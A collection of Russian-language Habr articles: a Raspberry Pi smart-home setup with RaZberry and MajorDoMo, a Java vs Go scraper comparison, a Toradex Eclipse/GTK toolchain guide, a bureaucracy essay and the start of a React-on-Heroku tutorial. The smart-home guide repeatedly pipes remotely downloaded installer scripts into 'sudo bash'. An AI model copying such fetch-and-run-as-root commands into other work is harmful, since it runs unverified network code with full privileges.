5. По возможности покупка элементов системы в РБ или же в РФ, без всяких заказов с зарубежных сайтов. Пришел, посмотрел, купил.
6. По возможности русскоязычный интерфейс, документация, поддержка.
В первой части мы уже создали загрузочную карту памяти, настроили и узнали IP адрес платы Raspberry, немного научились работать с программой PuTTY и подключаться через SSH соединение.
Сейчас делаем следующие шаги: расширим место на карте памяти, установим контроллер RaZberry в систему, немного ознакомимся с интерфейсом панели управления Z-Wave и MajorDoMo/
→ [Первая часть": Просто о сложном. Начало создания беспроводного «умного дома». На основе технологии Linux, Z-Wave и ПО MajorDoMo"](https://habr.com/post/416007/)
Устанавливаем наш контроллер Razzbery при выключенном питании. Включаем наш небольшой компьютер и подключаемся к нему с помощью PuTTY. Блок питания рекомендуется использовать на 2А., но я использовал на 1,5 А.
### Небольшие советы
Если вы работаете в операционной системе Windows, и с \*nix не часто работаете, то возможно вам помогут следующие советы:
Можно полностью не набирать команды, копируем команду в буфер обмена и правой кнопкой мыши в окне PuTTY, вставляем её в строку с курсором.
Перебор последних команд осуществляется клавишами ↑, ↓.
Дописывание при помощи клавиши [Tab] — если вы введете первые несколько букв имени файла, команды или пути и затем нажмете клавишу [Tab], bash покажет оставшуюся часть имени файла или пути.
При работе с PuTTY, если вы случайно забыли выставить правильные настройки, кодировку, у вас появляется проблема с отображением символов, то можно не закрывать окно, просто правой клавишей мыши кликаем по верхней панели программы и вызываем контекстное меню программы. Далее выбираем пункт: Change Settings…
Так же при потери соединения (перезагрузке удаленного ПК) в контекстном меню появляется пункт Restart Session.
### Расширение свободного места на карте памяти
Первым делом я расширил свою карту памяти. При установке на неё копируется образ диска, и память вне зависимости от ёмкости вашей карты равна 16 ГБ. Если у вас установлена карта памяти равная 16 Гигабайтам, то этот шаг можно пропустить.
Вообще при такой операции я рекомендую сохранить резервный образ, но так как, у нас там только голая система и мы ничего ещё не делали, то не вижу в этом смысла.
Вводим команду:
```
df –h
```

Запускаем утилиту настройки Raspberry
```
sudo raspi-config
```
Выбираем пункт 7 «Advanced Options», далее пункт A1 «Expand Filesystem»:
После выполнения команда перезагрузка Raspberry, подключившись к ней по новому, повторяем команду:
```
df-h
```
Как можно увидеть, место на карте памяти увеличилось.
### Установка контроллера RaZberry:
С контроллером RaZberry поставлялась небольшая инструкция на английском и немецком языках.
Русскую версию можно прочитать здесь:
→ [Русская версия инструкции к RaZberry](http://rus.z-wave.me/shop/controllers/z-waveme-razberry/razberry-z-way-install/)
→ [Полный англоязычный мануал.](https://z-wave.me/essentials)
Русская версия инструкции короткая (и в части установки, соответствует полному мануалу), поэтому приведу её полностью:
1. Скачайте образ Raspbian wheezy с официального сайта проекта Raspberry Pi (используйте обычный Raspbian wheezy, а не Soft-Float версию).
2. Запишите образ на SD-карту (подробно эта процедура описана на сайте загрузки Raspbian).
3. Подключите вашу плату расширения RaZberry к компьютеру Raspberry Pi как нарисовано на картинке ниже. Внимание! Никогда не подключайте RaZberry к работающему Raspberry Pi — всегда отключайте питание перед истановкой платы расширения!
4. Вставьте SD-карту в Raspberry Pi
5. Загрузитесь и подключитесь к Raspberry Pi по SSH или посредством экрана и клавиатуры
6. Откройте терминал и запустите следующую команду:
`wget -q -O - http://razberry.z-wave.me/install | sudo bash`
7. После успешного завершения установки откройте в браузере страницу `http://IP_OF_YOUR_RASPBERRY:8083`
8. Z-Way для Razberry успешно установлена!
1-5 пункт мы уже выполнили в первой части, а вот дальше у меня появились проблемы:
Приведу мой порядок действий:
Запускаем команду
```
wget -q -O - http://razberry.z-wave.me/install | sudo bash
```
Соглашаемся с лицензионным соглашением, идёт установка и скачивание файлов.
Видим запуск mongoose сервиса и идёт предложение о получении новостей проекта Z-wave.
Соглашаемся, вводим свой e-mail в итоге:
Вроде бы всё установилось и запустилось.
Выполняем предпоследний пункт, набрав в браузере страницу
```
http://IP_OF_YOUR_RASPBERRY:8083
```

Вот на этом месте у меня и никак не получалось открыть страницу, как я не пытался, без дополнительных действий не запускается z-wave.
Увидеть запущенные процессы мы можем выполнив команду:
```
pstree
```
Благодаря форуму MajorDoMo (также видел решение и на некоторых других, не русскоязычных) нашел решение проблемы:
Необходимо удалить всё из папки: /opt «z-way-server». Потом выполнить команды:
```
wget -q -O - support.zwave.eu/libs | sudo bash
wget -q -O - http://razberry.z-wave.me/install | sudo bash
wget -q -O - support.zwave.eu/libs | sudo bash
```
Чтоб не набирать команды удаления файлов руками, я привык к использованию файлового менеджера Midnight Commander или сокращённо MC.
→ [Описание в Вики Midnight Commander](https://ru.wikipedia.org/wiki/Midnight_Commander)
У меня в образе уже установлен (но если вдруг что то изменится, то для установки выполняем команду):
```
sudo apt-get install mc
```
Запускаем его от администратора и оказываемся в домашней папке нашого мини ПК
```
sudo mc
```
Переходим в директорию: /opt /z-way-server/ Удаляем содержимое, выделив insert и нажав F8.
Саму папку я не удалял. Для выхода нужно нажать F10 «выход из коммандера». Подсказки назначения функциональных клавиш – внизу окна программы, выделены зелёным цветом.
Далее поочередно выполняем эти три команды:
```
wget -q -O - support.zwave.eu/libs | sudo bash
wget -q -O - http://razberry.z-wave.me/install | sudo bash
wget -q -O - support.zwave.eu/libs | sudo bash
```
Перегружаем Raspberry:
```
Sudo reboot
```
Рестартуем сессию PuTTY (как помните, правый клик мышки, при обрыве соединения появляется restart sesshion).
Выполнив ещё раз команду pstree, видим запущенный сервис Z-Way.
Набрав в браузере `http://IP_OF_YOUR_RASPBERRY:8083` попадаем на страницу первоначальных настроек. Необходимо задать свой пароль, логин у вас будет admin, права доступа Administrator. Также можем сменить язык, с английского по умолчанию на русский, это можно сделать и на странице своих настроек.
Набрав [IP\_OF\_YOUR\_RASPBERRY](http://IP_OF_YOUR_RASPBERRY):8083/expert, переходим в режим эксперта. Перейдя на вкладку Device – Interview можем посмотреть статус нашего контролера.
`http://IP_OF_YOUR_RASPBERRY:8083/expert/#/configuration/interview/1`
Если строить «Умный дом» (автоматизацию квартиры), только на технологии Z-Wave, то возможно этого и достаточно, если же использовать несколько технологий и планировать расширение системы, то на мой взгляд, этого не хватит.
Поэтому установим ещё модуль Z-Wave в MajorDoMo:
Переходим на главную страницу MajorDomo: открыв в браузере [IP\_OF\_YOUR\_RASPBERRY](http://IP_OF_YOUR_RASPBERRY) (уже без указания порта), видим уже знакомый интерфейс:
Переходим в ***Панель Управления***, далее: ***Система Маркет Обновления – оборудование***
В самом конце списка дополнение для Z-Wave, добавляем его.
Пожалуй, на этом и остановимся.
Единственное хотел добавить:
Небольшая информация: наш Raspberry работает под операционной системой Raspbian GNU/Linux, основанной на Debian9. Узнать версию ОС можно использовав команды:
```
cat /etc/*-release
lsb_release -a
```
В инструкциях по установке, описано для версии Raspbian wheezy (Debian 7), которая уже прекратила поддержку и актуальность с февраля 2016г.
→ [Подробнее о Debian из Wiki](https://ru.wikipedia.org/wiki/Debian)
### Источники:
Чтоб не искать по тексту, повторю небольшой список источников:
→ [Z-wave.ru](https://z-wave.ru/)
→ [Z-wave.by](https://z-wave.by/)
→ [Сайт разработчика MajorDoMo](https://majordomo.smartliving.ru/)
→ [Форум MajorDoMo](https://majordomo.smartliving.ru/forum/index.php)
→ [Русская версия инструкции к RaZberry](http://rus.z-wave.me/shop/controllers/z-waveme-razberry/razberry-z-way-install/)
→ [Полный англоязычный мануал.](https://z-wave.me/essentials)
→ [Первая часть": Просто о сложном. Начало создания беспроводного «умного дома». На основе технологии Linux, Z-Wave и ПО MajorDoMo"](https://habr.com/post/416007/)
|
https://habr.com/ru/post/416369/
| null |
ru
| null |
# Java vs Go
Последнее время язык Go стал очень обсуждаемым, и довольно часто его сравнивают с Java. Неделя Go принесла нам очень интересную ознакомительную [статью](http://habrahabr.ru/post/197598/) [Dreadd](https://habrahabr.ru/users/dreadd/), и мне стало интересно, как справится с описанной задачей Java.
По мере написания кода стало понятно, что и в Java тоже есть много интересного, но мало освещённого в прессе. Я постарался использовать самые интересные нововведения из Java7, надеюсь тут найдут полезную информацию как начинающие, так и опытные, но ленивые Java разработчики.
##### Задача
Задача была взята без изменений, и решить её попробуем как можно более близким к оригиналу способом. У нас точно так же будет несколько потоков чтения данных, один поток сохранения, оповещение по таймеру и по закрытию программы. Параметры будем получать из командной строки при запуске.
**Оригинальная постановка задачи**
> … срочно, под покровом темноты, загрузить себе полный дамп всех цитат на модерации[<http://vpustotu.ru/moderation/>] для дальнейшего секретного исследования…
>
>
>
> Таким образом нужна программа, которая:
>
> 1. Должна последовательно обновлять и парсить (разбирать) страницу, записывая цитату.
> 2. Должна уметь отбрасывать дубликаты.
> 3. Должна останавливаться не только по команде, но и по достижению определенного числа “повторов”, например 500!
> 4. Так как это, скорее всего, займет некоторое время: необходимо уметь продолжить “с места на котором остановились” после закрытия.
> 5. Ну и раз уж все-таки это надолго – пусть делает свое грязное дело в несколько потоков. Хорошо-бы в целых 4 потока (или даже 5!).
> 6. И отчитывается об успехах в консоль каждые, скажем, 10 секунд.
> 7. А все эти параметры пускай принимает из аргументов командной строки!
>
>
>
>
##### Параметры командной строки
Начнём, как в оригинальной статье, с начала, т.е. с разбора параметров. Стандартной библиотеки для этих целей в Java нет, но сторонние есть на любой вкус. Мне нравится jcommander. Решение, как говорится, “java way”.
```
private static class CommandLine {
@Parameter(names = "-h", help = true)
boolean help;
@Parameter(names = "-w", description = "количество потоков")
int workers = 2;
@Parameter(names = "-r", description = "частота отчетов (сек)")
int reportPeriod = 10;
@Parameter(names = "-d", description = "кол-во дубликатов для остановки")
int dupToStop = 500;
@Parameter(names = "-hf", description = "файл хешей")
String hashFile = "hash.bin";
@Parameter(names = "-qf", description = "файл записей")
String quotesFile = "quotes.txt";
}
...
CommandLine commandLine = new CommandLine(); //тут будут переданные аргументы
JCommander commander = new JCommander(commandLine, args); //вот такой нетипичный вызов
if (commandLine.help) commander.usage(); //вызов справки надо обрабатывать вручную, недоработочка...
```
**То же на Go**
```
var (
WORKERS int = 2 //кол-во "потоков"
REPORT_PERIOD int = 10 //частота отчетов (сек)
DUP_TO_STOP int = 500 //максимум повторов до останова
HASH_FILE string = "hash.bin" //файл с хешами
QUOTES_FILE string = "quotes.txt" //файл с цитатами
used map[string]bool = make(map[string]bool) //map в котором в качестве ключей будем использовать строки, а для значений - булев тип.
)
func init() {
//Задаем правила разбора:
flag.IntVar(&WORKERS, "w", WORKERS, "количество потоков")
flag.IntVar(&REPORT_PERIOD, "r", REPORT_PERIOD, "частота отчетов (сек)")
flag.IntVar(&DUP_TO_STOP, "d", DUP_TO_STOP, "кол-во дубликатов для остановки")
flag.StringVar(&HASH_FILE, "hf", HASH_FILE, "файл хешей")
flag.StringVar("ES_FILE, "qf", QUOTES_FILE, "файл записей")
//И запускаем разбор аргументов
flag.Parse()
}
```
Аннотации любой код делают лучше.
##### Каналы
В Go для передачи цитат использовались каналы, в Java мы возьмём ближайший аналог — BlockingQueue:
```
BlockingQueue queue = new ArrayBlockingQueue<>(10);
```
Мы не сможем читать из нескольких очередей в одном потоке. Зато у нас есть другие плюшки, например можем ограничить длину очереди, если не будем успевать её разгрести.
Горутин у нас нет, а есть Runnable. Конечно неприятно создавать объект ради одного метода, но это дело принципа.
```
new Thread(new Grabber()).start();
```
Да, довольно многословно, не поспоришь, но это не предел.
```
Thread worker = new Thread(new Grabber());
worker.setPriority(2);
worker.setDaemon(true);
worker.start();
```
Вот теперь действительно многословно. Но это плата за дополнительные возможности, например указание приоритета потока.
##### Парсинг HTML
Что касается вызываемого метода, тут уже лучше.
```
public class Grabber implements Runnable{
...
public void run() {
try {
while (true) { //в вечном цикле собираем данные
Document doc = Jsoup.connect("http://vpustotu.ru/moderation/").get();
Element element = doc.getElementsByClass("fi_text").first();
if (element != null){
queue.put(element.text()); //и отправляем их в очередь
}
}
} catch (IOException | InterruptedException e) {
e.printStackTrace();
}
}
```
**То же на Go**
```
func() {
for { //в вечном цикле собираем данные
x, err := goquery.ParseUrl("http://vpustotu.ru/moderation/")
if err == nil {
if s := strings.TrimSpace(x.Find(".fi_text").Text()); s != "" {
c <- s //и отправляем их в канал
}
}
time.Sleep(100 * time.Millisecond)
}
}
```
В принципе содержимое метода аналогично. Для парсинга HTML так же используется внешняя библиотека, довольно приятная jsoup. Всяко удобнее встроенного в swing.
Многие гнобят Java за громоздкую обработку исключений, но использование для этого if err == nil в Go просто ужасно. И в Java можно отказаться от обработки, чем мы и воспользуемся в следующем примере.
##### Работа с файлами
Работа с файлами так же довольно похожа. Обращу внимание на новые неблокирующие классы для работы с файлами из Java7. Найти из можно в java.nio, использование почти полностью совпадает с аналогом в Go:
```
//открытие файла на чтение
InputStream hashStream = Files.newInputStream(Paths.get(commandLine.hashFile)
//открытие файла на запись
OutputStream hashFile = Files.newOutputStream(Paths.get(commandLine.hashFile), CREATE, APPEND, WRITE);
```
**То же на Go**
```
//открытие файла на чтение
hash_file, err := os.OpenFile(HASH_FILE, os.O_RDONLY, 0666)
//открытие файла на запись
hash_file, err := os.OpenFile(HASH_FILE, os.O_APPEND|os.O_CREATE, 0666)
```
В Java, как я и обещал, можно отказаться от явной обработки ошибок.
```
public static void main(String[] args) throws IOException
```
##### try-resource
Мне очень понравился оператор defer в Go, кто пробовал закрыть поток в finally, должен оценить. Но к счастью мы спасены, и в Java7 добавлена конструкция try-resource.
```
try (
OutputStream hashFile = Files.newOutputStream(Paths.get(commandLine.hashFile), CREATE, APPEND, WRITE);
InputStream hashStream = Files.newInputStream(Paths.get(commandLine.hashFile));
BufferedWriter quotesFile = Files.newBufferedWriter(Paths.get(commandLine.quotesFile),
Charset.forName("UTF8"), CREATE, APPEND, WRITE);) {
...
}
```
Упомянутые в скобочках объекты должны реализовывать интерфейс java.lang.AutoCloseable, и они будут закрыты по окончанию блока try. Да, сильно смахивает на костыль, но не менее удобно, чем defer.
##### Сравнение хешей
Отдельно можно обратить внимание на перевод массива байт в строку.
```
Hex.encodeHexString(hash);
```
В стандартной библиотеке такого метода нет, для идентичности оригиналу я использовал библиотеку apache commons codec. Но один метод можно было и написать самому.
```
static String encodeHexString(byte[] a) {
StringBuilder sb = new StringBuilder();
for (byte b : a)
sb.append(String.format("%02x", b & 0xff));
return sb.toString();
}
```
На самом деле он тут не нужен, ведь не важно в какой кодировке сохранять массив байт, это может быть и UTF-16 к примеру.
```
new String(hash, "UTF16");
```
А можно и не кодировать совсем, нужен только Comparator для сравнения массивов. Например такой.
```
static Set hashes = new TreeSet<>(new Comparator() {
public int compare(byte[] a1, byte[] a2) {
int result = a1.length - a2.length;
if (result == 0){
for (int i = 0; i < a1.length; i++){
result = a1[i] - a2[i];
if (result != 0) break;
}
}
return result;
};
});
```
##### Вспомогательные потоки
Основным потоком уже управляет очередь цитат, значит оповещения должны работать в своих потоках сами. Кроме этого момента различий в коде почти нет.
Закрытие обработаем с помощью shuldownHook’а.
```
Runtime.getRuntime().addShutdownHook(new Thread() {
public void run() {
System.out.printf("Завершаю работу. Всего записей: " + hashes.size());
}
});
```
Таймер возьмём у swing.
```
new Timer(commandLine.reportPeriod * 1000, new ActionListener() {
@Override
public void actionPerformed(ActionEvent arg0) {
System.out.printf("Всего %d / Повторов %d (%d записей/сек) \n", hashes.size(), dupCount, quotesCount/commandLine.reportPeriod);
quotesCount = 0;
}
}).start();
```
Чтобы иметь доступ к dupCount и quotesCount пришлось их вынести из метода в атрибуты класса, но на работу с ними это не повлияло.
Найти полный код можно тут:
<http://pastebin.com/pLLVxTXZ>
##### Вывод
Что интересно, объём программ в строчках оказался примерно одинаковый. Читаемость, на мой взгляд тоже схожая, но это можно оценить только со стороны. В одном языке что-то сделано удобнее, в другом — другое, и однозначно выделить какой-то язык я не могу. Но это довольно небольшое приложение начального уровня, и было бы интересно сравнить языки и подходы в масштабных Enterprise решениях.
Спасибо за внимание.
|
https://habr.com/ru/post/197926/
| null |
ru
| null |
# ToolKit на базе Eclipse и GTK+, для «Toradex Colibri T20 (Linux)»
Эта статья рассчитана прежде всего на то, чтобы сэкономить время при создании тулкита, но при этом я постараюсь рассказать все достаточно объемно.
**Описание оценочной платы**Плата составлена на базе двухъядерного процессора «NVIDIA Tegra Cortex-A9».
Может работать на Windows CE 7.0**\*** и Linux.
RAM: 512MB
Полные характеристики доступны по [ссылке](https://docs.toradex.com/100001-colibri-arm-som-t20-datasheet.pdf).
**\***Должен предупредить — я не рекомендую WinCE7.0 в качестве ОС для данной платы, если принципиальным для разработки является C++, т.к toolkit лично мне собрать было не просто. Исключение — если ваше приложение является консольным, тогда проблем возникнуть не должно. CoDeSys и C# — проблем не вызывают.
**Внешний вид платы**

**Содержание**1. Скачать все необходимое
2. Установка SDK
3. Проверка SDK
4. Установка Eclipse
5. Подключение GTK к Eclipse
6. Настройка проекта Eclipse
7. Результат
### Скачаем все необходимое:
**Первое** — это SDK для платы, которое можно [скачать](https://developer.toradex.com/files/toradex-dev/uploads/media/Colibri/Linux/SDKs/2.8/colibri-t20/angstrom-lxde-image/angstrom-glibc-x86_64-armv7at2hf-vfp-v2017.12-toolchain.sh) на официальном сайте [Toradex](https://developer.toradex.com/).
**Второе** — нам нужен хост с [Ubuntu 16.04 LTS](http://releases.ubuntu.com/16.04/).
**Третье** — непосредственно [Eclipse для C/C++](https://www.eclipse.org/downloads/packages/release/neon/3).
### Установка SDK:
**Важно:** устанавливать его лучше по дефолтному пути, во избежания разного рода багов.
```
mon@mon:~$ cd /Downloads/SDK
mon@mon:~$ chmod +x angstrom-glibc-x86_64-armv7at2hf-vfp-v2017.12-toolchain.sh
mon@mon:~$ ./angstrom-glibc-x86_64-armv7at2hf-vfp-v2017.12-toolchain.sh
Angstrom SDK installer version nodistro.0
=========================================
Enter target directory for SDK (default: /usr/local/oecore-x86_64):
You are about to install the SDK to "/usr/local/oecore-x86_64". Proceed[Y/n]? y
```
После установки SDK у нас появится возможность запустить скрипт, для автоматической интеграции переменных:
```
. /usr/local/oecore-x86_64/environment-setup-armv7at2hf-vfp-angstrom-linux-gnueabi
```
**Примечание:** каждый раз, когда вы открываете новый терминал — необходимо снова запускать скрипт.
**Необязательный шаг**### Проверка SDK
1. Изменим оболочку Ubuntu с dash на bash:
```
sudo update-alternatives --install /bin/sh sh /bin/bash 100
```
2. Создадим файл FirstTest.c, cо следующим содержимым:
```
#include
int main(int argc, char \*argv[]){
printf("Hello world!!!\n");
return 0;
}
```
3. Компилируем:
```
${CC} -Wall FirstTest.c -o FirstTest
```
4. Любым способом сбросим на ПЛК и запустим:
**Скриншот** Похоже, что все в порядке.
### Установка Eclipse
1. Для работы Eclipse необходима Java, установим ее:
```
sudo apt-get update
sudo apt-get install default-jre
```
2. Перейдем в каталог в котором у нас находится Eclipse и распакуем его:
```
cd ~
mkdir -p ~/eclipse/neon-3
tar xf ~/Downloads/eclipse-cpp-neon-3-linux-gtk-x86_64.tar.gz -C ~/eclipse/neon-3/
```
3. Перейдем в каталог Eclipse:
```
cd ~/eclipse/neon-3/eclipse
```
4. Экспортируем переменные и запускаем Eclipse:
```
. /usr/local/oecore-x86_64/environment-setup-armv7at2hf-vfp-angstrom-linux-gnueabi
./eclipse
```
На этом установка завершена.
### Подключение и настройка GTK в Eclipse
1. Установим необходимые пакеты:
```
sudo apt-get install libgtk-3-dev gdb eclipse-cdt build-essential cmake git pkg-config
```
2. Перейдем в *Help->Eclipse Marketplace*
**Скриншот**
3. Найдем и установим pkg-config
**Скриншот**
После этого необходимо перезапустить Eclipse.
4. Перейдем в Property-->C/C++ Build-->Settings-->«pkg-config»
**Скриншот**
5. Найдем GTK и отметим его галочкой.
**Скриншот**
Так же, рекомендую, для того чтобы быстрее и лучше работать с интерфейсом — установить Glade.
```
sudo apt-get install glade-gnome
```
### Настройка проекта Eclipse:
Перед запуском Eclipse не забываем интегрировать переменные:
```
. /usr/local/oecore-x86_64/environment-setup-armv7at2hf-vfp-angstrom-linux-gnueabi
```
1. Создаем новый проект C++:
**Скриншот**
2. Переходим в свойства проекта:
**Cкриншот**
3. Переходим в *C/C++ Build --> Settings*
**Cкриншот**
4. Теперь нам необходимо передать Eclipse переменные, по примеру:
**Cкриншот**
Для **Cross GCC Compiler** это:
```
${CC}
```
Для **Cross GCC Compiler --> Miscellaneous** это:
```
${CFLAGS} -c
```
Для **Cross G++ Compiler** это:
```
${CC}
```
Для **Cross G++ Compiler --> Miscellaneous** это:
```
${CFLAGS} -c
```
Для **Cross G++ Linker** это:
```
${CXX}
```
Для **Cross G++ Linker --> Miscellaneous** это:
```
${LDFLAGS}
```
Для **Cross GCC Assembler** это:
```
${AS}
```
Всё, теперь можно создать проект, скомпилировать и протестировать его на ПЛК.
### Результат
**Код**
```
#include
static void
print\_hello (GtkWidget \*widget,
gpointer data)
{
g\_print ("Hello World\n");
}
static void
activate (GtkApplication \*app,
gpointer user\_data)
{
GtkWidget \*window;
GtkWidget \*button;
GtkWidget \*button\_box;
window = gtk\_application\_window\_new (app);
gtk\_window\_set\_title (GTK\_WINDOW (window), "Window");
gtk\_window\_set\_default\_size (GTK\_WINDOW (window), 400, 400);
button\_box = gtk\_button\_box\_new (GTK\_ORIENTATION\_HORIZONTAL);
gtk\_container\_add (GTK\_CONTAINER (window), button\_box);
button = gtk\_button\_new\_with\_label ("Hello World");
g\_signal\_connect (button, "clicked", G\_CALLBACK (print\_hello), NULL);
g\_signal\_connect\_swapped (button, "clicked", G\_CALLBACK (gtk\_widget\_destroy), window);
gtk\_container\_add (GTK\_CONTAINER (button\_box), button);
gtk\_widget\_show\_all (window);
}
int
main (int argc,
char \*\*argv)
{
GtkApplication \*app;
int status;
app = gtk\_application\_new ("org.gtk.example", G\_APPLICATION\_FLAGS\_NONE);
g\_signal\_connect (app, "activate", G\_CALLBACK (activate), NULL);
status = g\_application\_run (G\_APPLICATION (app), argc, argv);
g\_object\_unref (app);
return status;
}
```
**Скриншот**
Спасибо за внимание, удачи в разработке.
|
https://habr.com/ru/post/484342/
| null |
ru
| null |
# Как унизительно делать работу скрипта
Время от времени на меня что-то находит и я считаю, что «Человек — это звучит гордо!». Потом я возвращаюсь в суровую реальность, которая доказывает, что нифига подобного.
Затеяло как-то моё государство (Украина) менять такую штуку как [КВЭД](http://ru.wikipedia.org/wiki/%D0%9A%D0%B2%D1%8D%D0%B4). Необходимость замены понятна — со временем появляются новые виды деятельности, существующие делятся на подгруппы или объединяются и т.д. Надо обновить — значит надо. Есть [однозначное соответствие](http://kved.ukrstat.gov.ua/) старых и новых КВЭДов. Есть закон, по которому все должны перейти на новые КВЭДы до 2013 года.
Давайте подумаем, как это по-хорошему должно было бы произойти.
#### Теория
Где-то в конце 2012 года в какой-то государственной базе запускается скрипт вида:
```
UPDATE table_kved SET kved="X" WHERE kved="Y"
```
После этого данный патч уходит в налоговую (может быть в пенсионный, или кому там он еще нужен), а мне приходит смс/почта с текстом «Ваш КВЭД был изменён на YYY. Если у вас есть вопросы/замечания — пишите/звоните туда-то.». При условии корректно написанного скрипта 99% людей могут данное сообщение просто проигнорировать. Кого что-то не устраивает или нужна бумага с новым КВЭДом — идёт и занимается. Всё!
#### Практика
1. Идём в местный горсовет.
2. Стоим в очереди. Пишем заявление на изменение КВЭДов (причём надо купить бланк, надо знать на что менять, это надо где-то искать, можно ошибиться).
3. Стоим в очереди. Нас вносят в базу. Дальше нужно получить выписку об этом.
4. Берём реквизиты на оплату. Идём в банк.
5. Стоим в очереди. Платим около 10$.
6. Возвращаемся. Стоим в очереди. Пишем заявление на выписку.
7. Получаем выписку.
8. Идём в налоговую.
9. Стоим в очереди. Пишем заявление о том, что у нас поменялись КВЭДы.
10. Ждём 2 недели.
11. Идём в налоговую. Стоим в очереди. Получаем свидетельство о том, что налоговая в курсе, чем мы теперь занимаемся.
Блин! Какого чёрта? Почему это всё не могли сделать 2 скрипта? У меня это всё с учётом очередей заняло около 4 часов (+2 недели ждать). Умножьте это время на [1.2 млн](http://novostiukrainy.ru/biznes/v-ukraine-rastet-kolichestvo-chastnyh-predprinimateley) частных предпринимателей ну и на какую-то почасовую ставку (ну хоть бы на 25 долларов в час). Что имеем? 126 миллионов баксов убытка! Вот как это [выглядит](http://tsn.ua/video/video-novini/v-shevchenkivskiy-administraciyi-kiyeva-shaleni-chergi.html?type=2) в реальности (ничего страшного, если вы не понимаете украинский язык — обычные люди там не говорят ничего хорошего, а чиновники — ничего внятного).
А плюс еще те 10$ с каждого, оплата работы армии гос.служащих, тонны измаранной бумаги, вероятные ошибки, нервотрёпка в очередях. Зачем? Для чего? Да этот апдейт базы писать — тьфу, нефиг делать. И с тестами, и с нотификациями.
Как же унизительно убить 4 часа жизни на то, что скрипт сделал бы за 0.00001 секунды…
**P.S.** Справедливости ради нужно сказать, что дело не стоит на месте. Вон кое-где уже есть и диванчики с [вай-фаем](http://habrahabr.ru/post/161797/), и документы в налоговую кой-какие можно через интернет [сдавать](http://habrahabr.ru/company/infopulse/blog/150598/), и зарегаться частным предпринимателем онлайн тоже [как-бы можно](http://habrahabr.ru/post/140264/). Но почему же это всё так медленно, беспощадно и несовместимо между собой?
|
https://habr.com/ru/post/161833/
| null |
ru
| null |
# Heroku и React: деплоим свое первое приложение
***Всем привет. Вместе с весной в OTUS пришли новые курсы, знакомить с которыми мы начинаем прямо сегодня. Уже сейчас открыт набор на курс [«React.js разработчик»](https://otus.pw/xs5j/). Подробнее о курсе можно узнать на [бесплатном вебинаре](https://otus.pw/xs5j/), который пройдет 11 марта. В рамках этого же вебинара будет разработано небольшое веб-приложение на ReactJS.*
А сейчас предлагаем вам прочитать статью о деплое своего первого приложения, которую написал наш внештатный автор.**

---
Стартовый шаблон Create-react-app и Heroku — это прекрасные инструменты для быстрого создания работающих в облаке приложений, однако документация React и Heroku включает в себя на удивление немного информации о том, как все-таки выкатить свое React-приложение на Heroku. Описанные в этой статье шаги сработают на любом проекте, созданном с помощью *create-react-app*. В нашей статье мы задеплоим на Heroku простое todo-приложение с самым минимальным бекэндом, просто чтобы посмотреть на сам процесс. Но обо всем по порядку:
### Что такое вообще Heroku? Зачем он мне нужен?
Heroku — это облачная платформа как услуга (PaaS), которая поддерживает множество языков программирования (и этим она очень хвастается и выделяется). История Heroku началась в 2007, и тогда первым языком программирования был Ruby. Теперь она поддерживает Java, Node.js, Scala, Clojure, Python, PHP и Go.
### А зачем мне это облако? Я вот могу хостинг недорогой купить
Да, вы можете купить себе любой хостинг и установить туда Node.js сервер, если на хостинге поддерживается эта услуга. Однако облачные платформы обладают такими качествами, как, например, эластичность и учет потребления — если на ваш сервис заходит очень много пользователей, тогда платформа скорее всего автоматически (или вы сами с помощью предоставленных платформой инструментов) отмасштабирует или сузит поток. Учет потребления означает, что вы заплатите только за те ресурсы, которые оказались востребованы. Облачные платформы имеют еще множество преимуществ, с полным списком можно ознакомиться [здесь](https://medium.com/@kumarshivam_66534/a-walk-through-on-iaas-paas-and-saas-7e8a4e4793fb). Ну а мы перейдем непосредственно к деплою.
##### Создание своего React приложения
Что это вообще за шаблон *create-react-app*? Хоть немного заниматься разработкой React приложений и не знать про него, наверное, невозможно. Этот шаблон предоставляет React, React-dom, Webpack, ESLint «под капотом». Конечно, вы можете сами собрать свое React — приложение, но зачем плодить себе сложное приложение с кучей зависимостей, когда можно воспользоваться уже готовым велосипедом?
Для начала практических шагов убедитесь, что у вас установлена *Node.js*.
Что бы создать новое приложение, введите в консоль следующие команды:
```
npx create-react-app test-app
cd test-app
```
